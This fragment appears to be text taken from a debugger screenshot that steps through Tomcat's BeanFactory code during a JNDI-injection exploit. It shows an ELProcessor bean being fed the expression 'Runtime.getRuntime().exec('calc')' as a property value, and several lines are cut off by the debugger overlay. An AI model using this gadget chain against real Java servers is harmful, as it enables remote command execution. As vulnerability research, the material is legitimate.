 while (e.hasMoreElements()) {
ra = (RefAddr) e.nextElement(); e: Vector$1@1228
String propName = ra.getType(); propName: "x"
if (!propName.equals("factory") && !propName.equals("scope") && !propName.equals("auth") && !propName.equals
String value = (String) ra.getContent(); value: "Runtime.getRuntime().exec('calc')" ra: StringRefAdd
Object[] valueArray = new Object[1]; valueArray: Object[1]@1238
Method method = (Method) forced.get(propName); method: Method@1227 propName: "x" forced: size =
if (method != null) {
valueArray[0] = value; value: "Runtime.getRuntime().exec('calc')"
try {
method.invoke(bean, valueArray); method: Method@1227 bean: ELProcessor@1201 valueArray: